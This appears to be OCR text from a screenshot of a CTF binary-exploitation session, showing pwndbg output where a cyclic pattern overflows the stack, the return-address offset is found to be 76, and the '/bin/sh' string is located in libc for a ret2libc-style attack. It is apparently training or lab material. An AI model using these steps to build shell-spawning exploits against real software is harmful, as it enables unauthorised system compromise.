 Applications Places System
Terminal
File Edit View Search Terminal Help
00:0000│ esp 0xffdfcf10 ◂— 'uaaavaaawaaaxaaayaaa'
01:0004│ 0xffdfcf14 ◂— 'vaaawaaaxaaayaaa'
02:0008│ 0xffdfcf18 ◂— 'waaaxaaayaaa'
03:000c│ 0xffdfcf1c ◂— 'xaaayaaa'
payloads
04:0010│ 0xffdfcf20 ◂— 'yaaa'
05:0014│ 0xffdfcf24 —▸ 0xf7ed7000 ◂— 0x1e4d6c
06:0018│ 0xffdfcf28 ◂— 0x0
07:001c│ 0xffdfcf2c —▸ 0xf7d10e46 (__libc_start_main+262) ◂— add esp, 0x10
[ BACKTRACE ]
► f 0 0x61616174
f 1 0x61616175
f 2 0x61616176
f 3 0x61616177
f 4 0x61616178
f 5 0x61616179
pwndbg> cyclic -l taaa
76
pwndbg> search
usage: search [-h] [-t {byte,short,word,dword,qword,pointer,string,bytes}] [-1] [-2] [-4] [-8] [-p] [-x] [-s] [-e]
[-w] [--save] [--no-save] [-n]
value [mapping_name]
search: error: the following arguments are required: value
pwndbg> search -t string "/bin/sh"
libc-2.31.so 0xf7e7e338 '/bin/sh'
pwndbg> search -t string "/bin/sh"
libc-2.31.so 0xf7e7e338 '/bin/sh'
pwndbg> search -t string "/bin/sh"
libc-2.31.so 0xf7e7e338 '/bin/sh'
pwndbg>
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [Ghidra: secureserver] [CodeBrowser: secures... [secureserver.c - VSCo...